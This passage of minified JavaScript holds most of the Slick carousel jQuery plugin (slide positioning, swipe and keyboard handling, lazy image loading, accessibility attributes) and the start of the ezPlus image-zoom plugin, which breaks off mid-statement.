b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else if(a.options.asNavFor)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else d=1+Math.ceil((a.slideCount-a.options.slidesToShow)/a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var c=a(this),d=a(this).attr("data-lazy"),e=document.createElement("img");e.onload=function(){c.animate({opacity:0},100,function(){c.attr("src",d).animate({opacity:1},200,function(){c.removeAttr("data-lazy").removeClass("slick-loading")}),b.$slider.trigger("lazyLoaded",[b,c,d])})},e.onerror=function(){c.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),b.$slider.trigger("lazyLoadError",[b,c,d])},e.src=d})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.autoPlay(),a.options.autoplay=!0,a.paused=!1,a.focussed=!1,a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var e,f,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),g=document.createElement("img"),g.onload=function(){e.attr("src",f).removeAttr("data-lazy").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){3>b?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay&&clearInterval(i.autoPlayTimer),e=0>d?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(j=i.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i.currentSlide)),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;a.options.autoplay&&(document[a.hidden]?a.interrupted=!0:a.interrupted=!1)},a.fn.slick=function(){var f,g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length;for(f=0;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});"function"!=typeof Object.create&&(Object.create=function(o){function e(){}return e.prototype=o,new e}),function(o,e,i,t){var n={init:function(e,i){function t(){var o=(new Date).getTime(),e="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var i=(o+16*Math.random())%16|0;return o=Math.floor(o/16),("x"==e?i:3&i|8).toString(16)});return e}var n,s=this;s.elem=i,s.$elem=o(i),s.options=o.extend({},o.fn.ezPlus.options,s.responsiveConfig(e||{})),s.imageSrc=s.$elem.data(s.options.attrImageZoomSrc)?s.$elem.data(s.options.attrImageZoomSrc):s.$elem.attr("src"),s.options.enabled&&(s.options.tint&&(s.options.lensColour="none",s.options.lensOpacity="1"),"inner"===s.options.zoomType&&(s.options.showLens=!1),-1===s.options.zoomId&&(s.options.zoomId=t()),s.$elem.parent().removeAttr("title").removeAttr("alt"),s.zoomImage=s.imageSrc,s.refresh(1),n=o(s.options.gallery?"#"+s.options.gallery:s.options.gallerySelector),n.on("click.zoom",s.options.galleryItem,function(e){return s.options.galleryActiveClass&&(o(s.options.galleryItem,n).removeClass(s.options.galleryActiveClass),o(this).addClass(s.options.galleryActiveClass)),"A"===this.tagName&&e.preventDefault(),o(this).data(s.options.attrImageZoomSrc)?s.zoomImagePre=o(this).data(s.options.attrImageZoomSrc):s.zoomImagePre=o(this).data("image"),s.swaptheimage(o(this).data("image"),s.zoomImagePre),"A"===this.tagName?!1:void 0}))},refresh:function(o){var e=this;setTimeout(function(){e.fetch(e.imageSrc,e.$elem,e.options.minZoomLevel)},o||e.options.refresh)},fetch:function(o,e,i){var t=this,n=new 